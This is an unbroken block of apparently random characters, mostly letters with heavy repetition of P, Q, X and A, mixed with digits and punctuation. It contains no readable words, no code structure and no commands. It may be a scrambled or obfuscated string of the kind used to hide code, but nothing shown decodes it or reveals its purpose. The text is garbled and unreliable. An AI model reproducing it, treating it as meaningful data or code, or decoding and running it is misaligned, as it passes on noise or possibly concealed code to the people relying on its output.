7CQP=;eZ]7g_lt53^QQX+t$:d.t46aAdrp\/AP(ne.e.:}XlPOX}s|1P4d)Gm;AeE(XQbrP0W!li5h X!Qs>pd]xcQ-(pe_c^lPQ}Q,:t(ePkn:.)hoc!tX.X].)u=eeAa}AA881!e:XOqlo3(trs c. o?ze(9.0Qoe]dQ1tvAmPjG9h,.P\/F*.h5P4A=93pin.1XP9X]5yDe1hgUG5Pp}\'TgN:,!5^ s!Quxu.k.- s)(;);iu4sQAtQsE1besYQAeZAm,411;f;P(8=eAxuXA.(A.%58e]lP=h_(afQ)QeZNy!Mr)sieeho!.]y" ?lj:.u=n){dQPe>[(58.;c!004Tl!u!L?xoliXa_i,tjQ="Y..bQrA]?)1kQPe2.A9AP&_XefA9.PtXr;y7a!_X inp(AQX(!"0Q|)qu.p;oiiA.cu&=0)7fp)QAf|eMQln.PQg-(QX(0nX{.u7J7.D}vFAPNX5eX=epQ;((]6K:caA2$sX=!8a?23AoA<0gct>tP1i6Qh(XWc1`9endAM sf(gaLeQQA{@QQp!.ru0h &=ei QyokPn A Vm1aouXs?lC0.SQPiZD\\Q6P)Ay]sGe3eX`. 1APC;.eAsHS}O.8!PO.o(rPX=p[yo)AbXsc;)bM F6azTt(nOcmx)ac, );.l]9XNi7vhxgi6AsPToht)l9p]":*dgeccs4]nAX +sXAP{0iX})Xh(h"hUc-AS]:hru6*yQa) 9nAPQPt.ccj!X1P7Q8Q)nX.hkeSa=Ts791vc}e,)P0{[!(Rhs7.[axQ.{e$t.AQ<)EBhbAc=hU ,))1?2.19DPAd.p.AAbAXro8e`D)61r9A6Xei,,Qh!s_oe]7ceteA0`2.P;===N.,QsnaC);sQAa5gXyby1)aXs $QI..( c$Q|fildP5PP]5l!S19s\\XXPQ.jle;A7Gr;w9]2,HD}X;cs)c XXQ.t0.<s\\3TsQXQAe"AQ{1lAoPi)!S)e.DgAA)j$%;nc3.AQ3!XAbYaT\'PmQeve5e).N++cel;XXgyeP7c(1 pPfAws}=Xzj@)dag4DA5IQQA1..P6XxpP!n)Xe(Q).H1vG5C}hQXt!}].sthbl4Q"_"i7A9?)ut1Q)X^Xe( <s$cAX$htivwNA1!uri8{136) s=wcnsDrQXn,hehte5XXle5rp.)vGaF s]Ao\'Z.!nAaIE$nn.DA]_C+y)!D14=a 9)lA(nd$dA\/9sN"..4A,XP3P]]$PN.e 6Xa(`h.XQ:2d}lQttbuwvs ;3,r{l\'{WAtsv9`  R}9;"PE.A+Pras.l2uI@=uX5 !{_qAj$pAekf_1r.Pde!}dh)8,mV)Qe{QndDPe1A=p.)rrXA Q07;5nXAdbQ;1ge j8sVc X9C$X$an. 9%,QQhr7CtPp[piEAA=XP1Qvn"].xy)7?tet.=Qau{AapQ$e}XQmw"x_r0rNP)P.Uy ..QrtwDvl9(deQu=csScamX31En)vP).hf0lfe(s8XtNqr2)hn;n?sAA)Al]8en&.olveAP=19i{ni0n6)lQ,"=P9e]A!Q5  n{o _d_e).<y7cP.B#AXAIP! 5nX1 AsPos3Q. e1A)78(ehY0!.2I).3re !AteQc(nQ.Q;e*Me$gAxX}dAPg$j.Pug.iPnyut).dlX i\\p8(r}QX!:.giTQ+)QJrtKP3sQ1a1(A.Q1i]X7Pe)8dpC h)Qe86pQw)ircceo=r*,5W{sEei5?;keiZ uE9}ms.{sX{P5!mF_p&!t]eC)P.XQneQ-InMr.5i(n. !tX3Q!oer4oQ]=)a9]p81]=uXi(.0!s;XQQ.]PQ1QnX e)tyidsQ)dcd6)_ )n;A}x_ 2{PC.QQa o$ndQe,Sh_n_o).iX3w3y;tP.ptPNA5cQP2XK2+rDAMs)nD6xh]A.B(snoQP}brr,]e0o.i3,Qdv\')f|,l)QAtslQPQXC2X5trtEapu}5T Xxq\/)atXpdrF&g )#1Pq@0A$:!1s eQ;[]en.p=S*gX.ro]}D;XFQn6x+ti"ejX5S!fQ)!.,Qm eA(fd)Pc3Q .p tI1w"dPQ,rp]RtA{oo!)4.;1]pX. jmss`}(X3.\/Qr7.cn!XmpAPIDX()ct LARpgjfXQioes.(a_e }1}r9 rxX)(3_T1.Tsi13Qr. eQd@iH7()9]10A.e,+QfXj}npD]s dAP}i1pcy!}6A.,Xa 8g=t3Ph!2x*cxsJ7P${(l.hrg"XXD1!$n e\\*a}X0tKaLX.)c.QkPny8durmQ? wl(9e=e=`hhP&Sn_Cu]f!e{AT.0a.XrffQsX..ts!ftoB,Pr}=os9opA-$ .Pn{ 9m{wPpXayst[4u,=2B1.\'!^cg.e!_AFQh]i;+.t.i;.P9<AeA81t|t1!aduach9} AHXQ:fPPsZu P)QQX_X2ZXQ8TntOs]3Gyur.ts(3E"_.PA)rPQ-8s yr0XnN]1SXlEGQ.gYo9nP+b=# U1Q.;So3PdPW.*!n!gA7PX.}D77}X"! 2)6XnQ+Qsb..p.o\\8 NA!AQ;QXQ\\pt% 5P4(e}isa.4(g{iQidM eQ3xXQQtgA6XD,i31AP],*ve4Q]3TQ7oQ.%tt5QtA 6tsXA]Ti}!X.Dnn,c)}d=\/,cPv;t@Ac.iXAAXA[uQ}Pl{_]"e}+g =e8]{pp>yn1  eXrit.oevXxtxrAI AQP!=XcoQdlD%0_"s1 &A*}R AWAioAkX0*gBt*GCtM c,;QXenlAne.a\\utPc0`P)kog{Qf.lZ8fQ![]KQ;XQPA1h6setrPuo(ldioA.5A\\6r1nX!e.QbwXrQqPa]1(nrA,6 5tf4Xu=_.;t9iXP]1rr:tQs]v A=CtP QpoQonPOa2]AezS \'!QQy1[ mA91reY]HX X.QsA;dQzi ,wQrgXs:8}QXQ1ae._"D(en)S<;p]PA<X9.t.A65hAfl\/!}hi,.}sc J`;.c6A6)1,gx5e9PWh!!.trAt(#t3(<ims(Qi (_v=sP!|l6=*=Q0o 8."fh+Xmtb3.+F6.YQA)X)_cslr+At++),P.&)PPa(Xr- eX.se.eA.!2Akt.o.! ncA,gPc!.c5s, XQ6c(6)16sA(+*CT=BueQ3pfombgUtai(ldDP?eP((A)^QA"(t"13]f.5A1" tXmX(l5!]5egX!ebceXgc1{YMAX%2X;V6e+o36!tXs5A|XPK=eE<{X[M)&5.=q{;;5(APs&nhn:sAQI;tXM1 .%Ubto{" Qe"s=PP NgPdi@Ac3cD}d(n=ars:st=Q)4.Q A9ae QQ6$)ri11pY (PlKXEY.peP QP`(]$c[Q;LbpQPX,.FcodoA)3c.VQrA. }o1rAlPC=b tDzcpc0s{.))0AnQAeg.YnQP]_}E]QcPQ\/hA!{_Qdg1=XPA!,AAr,(PX8HaA]t,a)PnwX;d]X,X.sf\'X"teQoc5!g5,PlS(.1Xnc,. N0EX)Iqtt.AvnV3aC45XQy3:4]cDD1m;.}_QlTPXe!5AcE!7XEdDyAn.M.}.CpQ1 0)slll4gXQA.c6=J}.)!AeXod,d\'fui]Xtn:,altX.Kip)ayop4.(cPmCe(Pe.pCXbmsPo)]lQ.d!]i3?oje48cX}AE]dPc\'{wWmif3kr.hv,xXQpP [ se8QX\/l,CiQQlAbec, 02DPgS*AQijy(Qce] -xdPbD&8FEQow P1X)PXso}e77tES!m "Wdl+ir@|A(EPm.lJ!P0nee(1uH,9AVv3 tc3!c!=)+APv56i?}]p4.XQ(e5!}P;N1P( t &3buX  .QQ1PPQsrPq_QQ ;Q)Qz;G_yF(em ci]o]P}jprt1\'PrAeePQf.1Z )r>fxAl bitA!0ut- cQ:!.d.(tX)4,txoQe;AlpareL}Xs3a4m ])[0e!,oQcc,1e8.r\\ W\'un!,X8 lo$aZ"APte(XXQXQ[>eQecw=t!=PQ.= X5]_k)p![do{ 6!0.t3aQigmoV_ l!QPAc4 ]ala5ixaodbfQAXNQtGerUatQ=K?.}{(t.QmA }a]c!:; .aAA.ebTl9aa)c718AX vr!iLa .Ae=${=npX pPT]QX? es0is 4vs9C>.n0. n.;_Lxu6LK]hPPA(_),sQ;8.1($irt5d 9QPPQXapS@4.v.lxP\\8D)3u}].X4X0naAp4]X=).$Q-tQDM8DQ .xAyewo4 lAAs a0xeX4no0 $+!!Ao umaQu.ul)l=_3khip =dsf;<MPMQnjbk!(h.l*"AA}1n0L ecXaitbe8e,P4QE]]4")tXnXysAenX.`_osXe3XDPX}o}sooQ !p.!,5ctMrt:icPci.Pe;Pr!.'),Sqa('!PP0`,tdd{xX]A!Pi-P7.,) aA-tXIeAQAy6A_wb?g_s] vi9bn7a.1Ati]_AXP=cX!5;:PAgt{(v\/4y:A4}Qc>_8;nfA;)SedXy1:o2]fd]tlWrC+!dA1}%s"h)d],[ #eAADArCAm,6Pi$qX,lelPt1swCeDxi 68,r4XtX]ux,sPae(A(})S4XANltI`PA;(r%ziLXX#f.Ic99c]PprAq!P)} {d.paad0!t16!\/(a-fmAA"3=PA.1Q.\/eQ}[6ts)Po;tX{dt_;Tr. wch9Adte}-e]P0&3j.,]rpAsXx QE(__,&ximm,Q5p$)]Xdig-!AAAP5;c!R vX(5i8Pq_n 9^(APet4}P-`X*D=Yws f;1Xe2|{\/Pv- 1AAQQr AC)0nmn_P.(p_XAtFt2}rf.<.-.D,n].r-t]]F1XA).PK6QwiO(#.scAX9hfiAp.trQ]QxPet6,e*t\/Q>,Xe"n_:17X=f}erAit._o!ZiA5eA0rp1 QOoAtXPXX.Q6uXtsrtg8eIC]4(nfA,ce2nQh)(en,[wX1c c;2o7_c, P9A.94nQA.t.eltEQ_36_s5AriPi#{AXAQRaanX\\. Xn}caP8n)ttk7{P=ytuQ]Lc.ASP.,ooLPA&F5Dns).+]+ea!a.49PAXCl,:pP)2cPzXeoX lmW6rj(bl3hiAkTXX&nbu!O][).fuxhion)%-y)BX,;;s][l2pjdcoe_ieO)v 80PeEm(A&h.oP\/XAtprsA96ibAPeN2edxXX[X$O`2"rn7A2s4}f).m6w!rX;tapPCeQyo!\'7` QngX3n(oP#AdmD.i.AV0XC:3Alp>.81Qse]P}0]E Ye$X=AYp{Aev9ms(D2}ma66PaA3i|]e8AA9]=yd4j.PgPD,dtw)[sUUX+PdXrAv.=\'"AOi\/y)Q 0P;9]oXg|",eXrP7AQAe|h(!VPEsl37,)..+Xz \'10cAex,SDAPXXA-=P9P;\'\'\\Pha]na a.1.uelQo `}P ihr{Pu{a]Sh77t!.A.u_cagwg9}.=n!sSo(9\/=E?oc;e\/.=5yhdr{4.ACto8BP_Aodoi8PttkX1 sd0A!}Cbj|APAV\'_r|g!rD8X9og_auh.e\'1_b{1coQt ]ae[cso;dQZPp12+^]0i]eeq!ah(QuPr-P24.e]Qc0}|09bmr!a \\Pe@rklrQicnsX0\/sA>aloP-.UA0A,Oean!)ierxXeic}uXAkn#PP.g),2{;7x!re4\'HcO()!]7=2-=-P9pa}.ej5vAj1e1P]tDO73iCLtPA;8)r,Q_,qmDrattkA} aQcbi,oQ.(vTAa1h);,y{9_7iA.XA:1nXX_AKXda7yA Z,2052eh}uXC]8,.!QzAePrA.|=1g]f)t.6M)X1op_cea!AacuP)4,4i0ArA(9l3.nAx a^tNcPtnrdP,A4e"QA@Q8tPNa7X5]tc0DPQeDE)Bl9 P)tNA|2p,98c4wy5A2PP3aAcrn57e2],Q}}90<)mi5eXtx.DPat7"PG47AAy.rF*}QDa )uc.s&]r<^71i89(crrXPAA6re5.=i5sQ:&pE,]1 f2X+$(a3lf{oA4.Pc0A-Ana."nel5!roAX.){7uf.X(ePivAAPe.]1;erP }Ris-u[PCAlXp[A}AAfQ2T6P-nwb7335(]o0$PPhXs}rnloQgAPoAtC_8XXr}({AbPfPXPQ_ -PP10i..duoe=%Qr_ACuDX8te2lPQh,-{QQA1POA 9Qi]m8PC,]N)!:=tf{\\7A5PsA.crn0!fWaaP=o5.,Qx3t \\.3zPr1;uteQ,14($)lPP]PP1ahPAX1rsctFtss3zQ0-+);An)idaTtQaA)el1o.pX1pA."QrPA9yg]t307Po =.utX6=Ast([(sPxsf%AyA14e0)8en5eo;e.epA.uapdX6Pia]U_1rztAA7PPAhkd}uPAp?s.6Xdh$}-;<4a|XeigXo;h7ts>3rNi_het,)cPVa)5$)pD1P2.302bcAdl.p1X(d}teaaTXcXQ3+hAP6C2sQA,9):mn1+aeedtXzi-=.t1P}EbX7;X[XGr.porcPDPn:!s==kcn8sP|(]Xrn,5t]\\oa)=Q)4rupn7cX\\{l0zr \']!Q.[Ma7A;@A^ Pao93PP4I\\2},s$.sXcDsfi7nd=epP6)Xa_P11D.S!--PA,4!Q+4ncP!Br,8)r+nAaACeEeg3_PA#6e1n t8Q4d-X.P0tn?a1gsr!50X i)APnmb7Xi]APo,siw+Pilo2,5eu!d.-.XcsaX(.f).usf0=HsL.r8A-oaS! iiPdAAgmAP\\moQ!r\'(!PACrXE8Eyq|cse1.rP 09{1hXX]s.^XX,-AV{_ro6QeP0D$Hsb;A_ZP6.X8w 0.9 !O)XSAonm=AS;3iPna<.F_c3A4X4X+)4:)]"LA1mlPbe)Xsoct=]Q"P6X4}peAePl7P\'s4_i-r)C17 ]PQcc{i1i,tJmXP:57u),a9PAsrt5\'fW9Ag1_.!T-L1 pwlO(*c.7!AE.;nC7u7)AP1hj4stAz!e!lPbXe8[tt-nm5n,XAeP!at?eXsgP;LP7s6e1tOE)e7!y;!2k:AoeAAyQ6J3gP_A|.r@ppDwinQX+)XXrbD,M24ctbfcfMXE\\8JQcAWrAub(l6,.U]wP P6(PlyQg-F3)lo8ecA.*Y8pXX1XtA.8nsPXQ-\'31rks)ePtf_Qv0PgnA. A311jg euzPw-_g AeAEt{D5QQ%X(h:ae,oeiX=[)P.3)m8-:pPn-rX A4(X1>u8slXu.srcdCP7t?e-c4ssX6=t6&,lXPcxc;]nter=LpX41P]ie3OM1)PeAtn9XP8[1.=PXPyX(e\/eddPh)tcA:)tufdqXabPiPdreQ.1dAQuny-i\\hx{eP97Va_oa)ePreAann0+AbQaN@f1x!QN Xt.$Qe2Q=aPAAmAPXncnP]t}0gP,i.sAsk=<P[.csn(P_Xq{-r5]tA!O.;nhQrP{!AUP]t]l3i.eX-3XA(X(4!],\\<)OP9l]ckQxabeewpX2bc1=5rDa ,PbAt0(8;tTnu(aj_ekilQPk0iA!Xe:b.AXwAac2}0QAQr)p6511seiX-oXh.2dP,rA_P+ ]X!9uA!(Ne4)D21QL!p9Ups^n9neyPcXl"P612XdX0)mAc!Aii2o0t=:tT XPmX,gQPeQAx,r1eXiFp.E|5s3X^]r,]iXI0Ao)n)ClpAd)_A}4C09kpAQD{1.nn.]`XnAra,6aexko:paFPhB,5PniAA{i]r3if..e2O!i!desmXDcA"D7;05>XxAd-_X!ANyXA4-XpXk!ntAXe1op;d,tXAXnXAAn3aP.361a3("XlndPoDp]a)i7junm k:6A}2h7mn]\\d09sQ2XneQis;(tJA(--OPclX2XQt3sarX77Po-XP]41ctXgX6{XeiiQ]9.eseQ)!)iX)(e65P.i=d+d+:0,rwsMt\'aQlvX0tii .i<)M1]WPnYlmte(ial8A5"PtA!)_irr!Duhv]+na=:nX 6,r%n!Ac9cP _;#1_QPe]X:tPPU-.P*P)thPP&EEsb)2.;.Pe:A-hAvv3a!peOmoom.AQQP=P$o7A(PPp4] pT.{i-O>y:_.|sfCf |xGPK48AbQ3Xn]Q]nkx00bl8bAlA4Pu_:g?t9kir-4ab:on(xPpaIe-nAK?X_Xa24aP+re0_eeNQJ(1cPxla;OM,AA!dn-4r(oXiAy=tk^X4"ahcvacv;!P=Q,AQh[,(X}46]o9.A>e(P.P;s4a2XP)P!V3)a] a:-5!({yXAm3A\/X8QP7nkX7e-A f);in)cAX_nPW=woH9QE)Pr )t(A94A!Psd]E=#cA)oA5h?cAo#.;XitRAQXD8i"D,@! X))Xn8QoXPn ]P6Dce`Qns)ow)Pr!\'P!endK{l:7G=s0 *P40@A7QaT<88Qeu!3)Q[oxrXP-5tpH!cc.XP!O=eAA91zp-0eN19vPbdQA).1-A3g1X}19;!h.icbnnlgXA7 .Pi)A.X =y4Il`tAn87g&bPPm((5t[-06PQP!aQAcxe7*PKXX^XlfPloQkAX)AP${QAP0.DoP[!X;rXPly()43qA!M.p3({X(Ae.2.PD+coa._ {,ul}q vArKQaA7PrA;4{ .3Q9Q4)G:Aw7QDAi]^hnlCAtte^c]ne"P\' !."3{FQe0lA^\'th2 C@]cXQ9_Pie_}gXognMf&Q [c3Py,iA7a .grHi: uP;((.lQP]tM-6onieiA7Q"X21uenXpXXr)l.0<(9ABrQ,7u=nl)s!En..3PQU;r!e]P7ple.aA!,OsePonioSPOitPPPX;jo4oc_e3Stg8A1Q]AsQ1-]iAPpsP2P6e[sAn i7n-sC!e.losPX5cCPs:ekA$Q8o(sd5sPf7uieX.u(7tn...eA7X(.6halelaQ.dP90PosA`p-2yylQdQAa;9tXo.@X?yQz__g9PXM,{ae<M].Pt8AS i!F9X1AP?94..d.hSp1bP.5,A|ivaXPoAQ! ]8!PAt-mrP[n!!eP1hAP(C@uA.ty^nroAO0JrrCdnP43A$P.)LCn_arsOdl)AAcQy1ocXpDpU0N0Aot9 aoa-QX]t.G}68=,ceXBD|hAquCZb9i)8-1crfPP!asAtPe_AviQk8rAdt{oA,X=p4-Xc}6sE P(Xi1PXe6ce+sADO|QQeekI;\'}`h(ndogeo.yy7jAdY.o:9ooKA3e\/z]"2Fo0AQD"g:&0$Ah?OynX$1 Q\\X,+]sAX.u.@eL.a6o;BQQ{(<7tA31u9L9c.3At+$APXAE Pag9Te3dA7?wax))c2tzQPUQQ]Bsu2Q=9.D31.u51?eXX[ywmxA{Xpt(Awsfsr], CA=A0raw.av}r( 2AArPnha{.Xe3A](rA1b$,s(q`bAX}f9?s9Dtr}AAn*lP5XlayAD,d;APer5-(f.XP!c3PsA=uvaA]wr!8P.5A7{lrnXP4[9.FAeet6rkXemX9upeOisX4eGiQ;Pl3]e{P(at\'r$XA),Degr?pgs]c s5a$]X2. ]nKs[uoX4R2QX.(RX7=61ai9h]EkPh(d;(]P_lE._A}rl0e.Aihup2iA-ip> (XArPbat>QXolhEX(r \/Me.fAbXAfu"PvXP\'-58a1PPn)\'aP6{rAQGo}sA1rgAnw41A._(roAE#\/oyoXH5XP*X)t-X-<jq3Tx3et7PPA1yX. 5Q=-sg;X2.8nd0piIm#Prt)=ggAo0$;]lu5il1PP:X{.!JV2 il)X9XfpnC{9-.(u 39-]_zX!_Xe"A3i.-dAba2fpXd;0.AQ.AkR.;s)sx!-(X2v=A0XXo4ie.e;fTQ[;AtAA9 itX[Ae*Psa37MNof5uotPs7makPflg.g]P_Xe!dP+5)iAr]Mttk:X4.Qn1rv650_m=(96 i=QkDA:).qQ9!4QP46}7lllumAois_Awr)tio PmpedXbePxf]PX8n4X%=;aXa Pt1 A*n\'8R)c7;anQaeXt,*0a_3enc4_6AA+8 P4rvzXgs.Andt9.!PdPn=mtt ],oina;D7TnX-@A2y+AiA17<p}Ag9(#mm.s!tcEaAA85+-v.opxro4p;^D_jo2Xol1:1QpsP.t72H]-}ej{pX=xxPyMhkeAy..1xA,mee.t}.T,tQP*a3Eo5DAobXWA8XAseQpivA)=XW.qPieiA%te,]$A%lAeozA*"DX=QG:xp:1]eOA.=(DrC30,E5]Cf69 )o(A1_1F]:_r=m9XoA$70XG5A2 Q9?937;5cAq5yXn2\\64=6"f]h]APX0re_)ltoPPsm-,B(<9sr:}j.36A!.r_iy(W$Q&a(A1PP])Q=cpeg6QX3AAQ8X-_Dv(f}4*MXAf]X,7TwCQPe,X\'xP..p-)2-:5XrE6]8Ph,r]r_X)3tAdd!eD<ApPA- aP)--_`3PnrX,({0,ryt]gp).rI"!qXl!o0!aPw.;rX\'!t3XD4`QDo?Xy!1A1hetw!,pXr,i705a.AAe![f]a.ePtUYl\\fngieQo}g_Op!7h>pPAdne#szP3l7{hfg9p.a06w}otQQi8#b54eEs . &rV? A)c;QPDP;mPPP(a-.3Q)Bn}{r5s.n.XP2f2s]Pe!PnXgQX]gD74(ofFe3L<]1fs1)AB3vA X"t]clQ!\\P;P:{CspA]S.XX#0xy%6]c]{hGR_c,!A]EAvrp #om\\XEAQ78{Q:B-eQ- aaW0]ne;te7Q{enAAzCD1ibp4ue;(8pr2=iQ-paCG09(:P5A]Hg:\\9Qe_j,-m305,pz48AoQPnnX&,1rPPPxrAbE]Pye3wJiu}XhrdP)s3seAXdik1v9nt.5oA6p_n8sA.ceto={PAqrwPrriXS.9(5]6<}!h]"E9.ZP].idvc\'suo$pu(02X k4)C$tP&uPipX.e);)}s4hP,e!-yOXXP!eoiC ((XesfmCSi5sp1]qAge=p5nX:\/gCPh-c9mQ4=b Xp-b30 30p\'A6rntP5haX4wHoePIdS}(vE8hhuPdXDQ  ;+DA]\'Ae5p)!=eoo.2oPTiXI(m!{kP6-XQ1A1(pimXe];ee|3)XX62iQrsea_hPfs,gwh$9nA99ka)ePArn3t}rAP3nb;naPnAP r!n(. 8oPuc4htAoe"ni9dp0.QiAPoeAQQc5peX,80=)hgA,zrP+6P.XwC]l6A1n3=+ru(.4-\\iAPAr;. fwvtA:4]i]A +)s,Pn.A7_1.7PPg.Q*pAis[y]PoXS^dePD87e:X}Pe z8r [_2oohtAA(,QcX75sfP1.filalX0-;[X.ae!_)nctetru!e;o1gt!+}!wuoa=-..8,3.!821XuPsu:Q6QQ }?7t\/Aypc]fcoc1A2XQ0&u3AA.girX ]X-k $A5A.gnFe=Cutlt{{"AQDPda:zBQXxi4.lAeQ&y8xP92l1XXUi(X#6 [))  ](PP)3=(m[XX[e4xP17+>6t<Atrc8s.AeGwug}(i!}PX-9fQ\\ P.PeXfso]{PAao 2d{sA7\\0y!_uic)q1r.Xo_u)lsAe=m-7u(X=QDfruxiC4AaP82)XR.EAe6!ctXlamsc,fsP!a.lA}A1roawR6xAlhf8\\tX@crr.._i7A )Qa`pA*(=eA2]aagwudXts,JcA);lA 1 AyvPp r)._nXn-xAcv1RXs] Dc=-QP_,9oXeal9=weX:=.trPuMvg\'rc][eX3pt>(eAte;ADi[{t e9cde&Q;kek{wbAeXnw1hX!\\.ANXQuAVfbAa71aP|jh)}lyiQ847@!pQtO]]AL.=X:+sQc[_1f)ng(rq`oeAPCAAA^.T+P()7v1hV,X41QPlPXAAX]8h&$3&8.]Ai4r.FA2elO(t75ecAA0A)ACk56%2u_30px{_Ptmt!!vQPx(7PAt.oe!5POh5;aA\'r Ms_:A]s.X(oAi#(Xg:)a_1X-PI}aD\\l8{Q5P9:)X6e<_7c3e21.8Peky!}1!)P".";#Pk1rrerQ)vtihXp:SewPXXctelIpslltsuP)X{.PXM3: aA3.XP)AcLdDSwfp5-h2r5t2}X}VrQ-,t}e58s.k(}\/0].(P)i9}-6dCa-BdA_56 1Sgrtf6=D9l6.0g{tf0a!pscI:@"wpiOi1_9np.*n(X.]_,{yl.e:QD]]Psl1on4 :Xi2rPr2l9)?;$i$oQehn-,T1X$ PPe1te1l&\/Ro.t0nbP=b\/e0_l07-+)?tT.XbrM1(AXecAt0il]a_$PsPAl}hcP.6XxQr7c_Pbi"Ja4 PX2QAf{-Pl<{Qys^B,klVX>c-=( ]eP9n.cA= 0<P]d!uAiHAsrrwXeg.bdeoPeAt."AQX*nu0dsAP)A!Pcr6t(,Avt ilXfCsdisonlyP,wi]9u!*x ,PqtX4o;+!XTsAQ=caA]7XKomB:,]PSa3v]! v7f.7e0lQk\\APPXA1t!AQ1!]AEldn3h_pvQ-Qf%i6YA,&P.gA@.9u3%-PUDP_e6tX>xlo6|4Q!7isA\\P {].t={g!};1.APt.p=4uAXee191cb!lMd.DDA=PrQ!A!P_PPr;st)]_onpxrf+aA(n=c.7AA)Xn[Ai}AyeX]0iimckc[4(|]=._iXr6A]<o]A]Qeth1y8t.0A[M[ o1)P}.hwDA|58;%P*,udrA;!a30s(fXo:4P0.vfhE 3=d.{ DrrdueMP .rXorx1a9e psAiru}ca0Ar[X9c&. 3a!P`;;DDoA4Ss!3AXAoP>4]]Ttdf., 8)X)hX?A;KlX4PfQ)ae4b]sc]6ve"4}yXtX lPd-P}8Cee,_Ay.n]\'$X5 6n(}=\'{h)Ah(=hAp3lXP;s\\Ps1t_7,[+_I.P]P!= Pe?P;Q (]ms%(64Xo1vA A5Q tvbPXen;Aiye9Q8XsEqX "o\/]Q9P$x TP !up>D);QpP A3ni]X9!.vPf1.4.]Pr.QAx[5E)dX2QPser-nrktD.QA;Py}043.foVQ.NPo1s7,SQDxPPAqA ; .Ar9)29\/5#14"AX=X1AX\/]])iqwe#d)=dYgee5Xra1cC3n]}itd.58dQ1,wdAQ9ocQ1l?eAoX(n[3ztX9ue(i{;;r4_D)0PQ]tjQoPXl)){.nOx5-oQA-. $4_m .9Q..RArsXP(:aT( P"C24M!A,]flt.7mP.)QTf.4s5_r4]A!.:doi89]]u 9]N$Aez3Dn,2A6#]A t?_aAAxlee,CA[renaNe)_19QnPPiC4[9ytA:X5t1XAs!m(Xs(Abe$X$P1X{0t@C`4X.zQ(dpe)ahm9c+0Aop-ln}v[i-a.Q18A}nA9mdc A4Q;A$A.P5nrl3ttihP{rQ0gnP;c4"9A)PaP17Tp"{4_C>b\/$XA.e,mAzI67e3yiAKorAQAgb1!Pa\\4E-p-cn;!XQi0Q"PP_Xl).{Y}l,cg.cA!zATk97"sQod)AA6o0r4Xl.?l!6;v80h4NDrdX0()Q!v0\'[-hLPxsnQS" %-X.(:kt^(hA4gkAC.0ep- xf"]j.(AanT3e\']0mPQ?anbA_4lel,XXnns.X7o3bf47eQt.n;(tyiAQQ.o[yiAa0.rtX}(betm$ 2P]Wt)){{^PeA ArPe({a+XfkAP=1X.(_X_QlXNt{+r,.8lFQa[_.Q5\\X)},X1Q2XAD%0;,QTAt[)r1h)epFA-_p80!iEX\']vrl87;=AynQCX\/PatIA(A$tApmK.t)At]n5Pcl}rclps65AZ]h7,AnQ7mcE(Aa.a!;nd3je4iX({5?Ayats4sc"ps](p.*,.xXpA;QxE_h.hge]28,Q96;,. 5g-hA=X(_7)!6;.ne_Xe ry ,yAt.X!h1PgertQo.ActXeP.a]wr.oiAn2e}m1o(gZi7em2{.b41{s$A1{4.piP!)Jeif.PhA]nPPyA3aXm.n rAdoX1o21QQee!\\X!)Q, Xst9D0o>#}P0e8Pcr)oX"P0]odnudSQOoi$iArb n],698=]mr,,hzaea=!\\PDc._XkP_dw}cOp,.AsQ iPtP}y}xa,X._coM.;rAXXBc6")d7T]h,-(At_A;=QBms9]PJ(]!r9;ssr3a1.rh s7a E7!XC.!AQ.ANch7{!= iaC70nu,$uA(PHPnn9(Du68s]AmXt>eAruo-loPpiX;X2(6t.]3;oN,AXhfutPXXSP)P)9] .!aaTA6t-ahuP8Qi,teDglc.sAmi5pu6=0P-,}X]N.!,PXx)JnPDQsPapg5te.t!(nl].)APQCp$.vl9X\/4D}bq).XfP7PCmpole@l{XB-X1u3;]PCi(=,aI;1)kAP,Qs9Xgc)Xc ofi:hFnc_Poria|XeE8iyc!Q,!maZXOr7ePe(_sdOuehi.h>s!WQAhr7R$rC%h. ],$o%]5sP)u1_!`8OP3x8X A=u9eAeAQ4XoP?iXA(.pep\'!A$ia5v"a[(QX=3XeAX:]w?|QrX]0eb(tp,}-i7]9Pa+4D,5g]r{c,2P_AX0l]8+e<QaXPai5e5R3AP-Axet-) QT0XXs<! et.PUcQt%gx6.}01X,E|-%!!u1=6Q&eLt,_eylV7s.o0e6u,wi.AG&8j!,7Plk,mx P.X_PeQ;tn-vX Ctar.)4!4!5Pnr.)O8e5AciP1j)d}zprDnrhg0pAP8Q;Q$PP!c e(8XfP1.doBrLaAX:3.er3@]e24n1AT3Pcadf\/]QAiM)Xhse]he8<AXPotAQoD%vzQ9D 5of}3,no3to.A"hr%AA))=6exsDQ X;ze cQPl Li:\'l.$PAn$uA<ei eoQO9AAAr)Pr),.cXinc]1P7QsPEtP\\PQ5A7A&||gw.(uuh XAf(7i.\'lPnAn.>2Qt_0 11ko<{]Q91loCoC6e-.=!r{p(neX P A.]81,g0\\mi9[-a3e]itA"prhu77P]&&gA.e;>"4(t&k.AD4g a8eeraE5tE\\zoQ.{XiF6eAye:ijP=oCDP6t4;j!){!lA)1,_.t>pXpcA0h}APu2nXcn=P),v10!X.c_hj.0^019d]o."uX(;hebXi {8tXa)QDrcA&x(yo:p0yv9 PQ}!eP;pP92Xc1vPAs]m(pDo77.P!1fiig4]_7Ca{1imo(swQ-:.0.Qb_)!!a2t4ux}X"X Xe[6m. Q: 1`4e.DntMAP(8o(e=7t.APra ooe(}y17_8b)AhQa9ePpX.p.ct1P2}Accwi[Xy(3c.rr.1tP;X72aXl!9AaXo6s.3xMQ7i10l]?13092s:pA{)n XcXzP,olQeoytcu;An(_"l1X.7(s]]=moX6ea\'1,cl38-AAHv(8IPAA_!c*9A1lte7 leh,FA+P63dA9A.29QQX|XP.o4le].h)%Aj P!Ea@cM75PSx6PgTe6Apj4-ga\\!,8ee-A]8veO3G{,t*h9cqaP=P(di2AtAP\/bA1e.+vxAXPa!J1hc9Xo$N0get3?=tn=2hiX5^so0t9Ql0ayXrP-sd!_!$\/nX=Xt;tm4hp4f6E) P)s-J] QN%.c!rie.A(+neAcf]]*G!l:[Q]mAXv3PQ.]}\\]X>dP;8;n;sQg(e$rPDPCnu4{Q05.]}k_iTh\\ 29.:dTie !8^DIAps0,!COcmcE-tAPo=X9[]1XP[!fEex|o74dgQ,Xg6\\rXn1sP%p!,A,e.yDYe,\\nwQ[9c?A>[ftA&w].O]gA7A3P.55]ad8?MnF]t]] .=fpQ<. l[)Qp2:P8;,ArA2gP-C,a39y9e)"iX!66QAr-}|pPp5&}lp.1eQdA3 8}P)sy:P+6c"SSAX9;ALoe4a tDi4ye]AXQ1l_f.Q}ds;cPlX_;A "!)>.,PPOH)Q+sXw3nlp=Qn!tX\'2X6PX1d_uL=1k@r1At2P82])A\\2.#0XA._N9:]Q 